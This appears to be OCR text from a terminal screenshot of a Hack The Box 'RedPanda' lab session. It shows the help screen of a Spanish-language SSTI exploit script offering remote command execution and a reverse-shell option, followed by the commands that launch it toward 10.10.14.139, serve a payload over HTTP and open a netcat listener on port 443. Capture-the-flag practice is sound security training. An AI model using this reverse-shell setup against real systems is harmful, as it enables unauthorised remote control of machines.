 Aplicaciones Lugares Terminal 21 de jul 5:52 PM
Kr4kenStation ❐ 0 ● 1 HACKING
❯ python3 ssti_attack_redpanda.py -h
[!] Uso: python3 ssti_attack_redpanda.py <command|option>
Example: python3 ssti_attack_redpanda.py whoami
Example: python3 ssti_attack_redpanda.py 'ls -la'
Example: python3 ssti_attack_redpanda.py -p
Options:
-h/--help: :Panel de ayuda
-l :Ejecuta el comando 'ls -la' directamente
-w :Ejecuta el comando 'whoami' directamente
-p :Ejecuta el comando 'pwd' directamente
-rs [IP] <HTTP_PORT> <PORT> :Ejecuta una reverse shell
/home/Kr4ken/Desktop/Kr4ken/HTB/RedPanda/exploits ✘ 1 python3 ssti_attack_redpanda.py -rs 10.10.14.139 80 443
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
❯ nc -lvp 443
listening on [any] 443 ...
❐ 0 ↑ 32m 1 HACKING | 17:52 | 21 jul root! Kr4kenStation